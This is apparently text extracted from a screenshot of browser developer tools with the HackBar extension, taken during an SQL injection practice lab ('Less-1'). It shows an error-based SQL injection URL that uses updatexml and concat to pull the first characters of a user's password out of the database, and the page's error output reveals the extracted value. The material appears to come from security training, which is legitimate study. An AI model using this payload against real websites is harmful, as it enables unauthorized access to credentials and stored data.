 Welcome Dhakkan
XPATH syntax error: '~Dum~'
Elements Console Sources Network Performance Memory Application Security Audits HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://wuhash.ml/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select substr(concat(password),1,3) from
users limit 0,1),0x7e),1)) --+
Post data Referer User Agent Cookies Clear All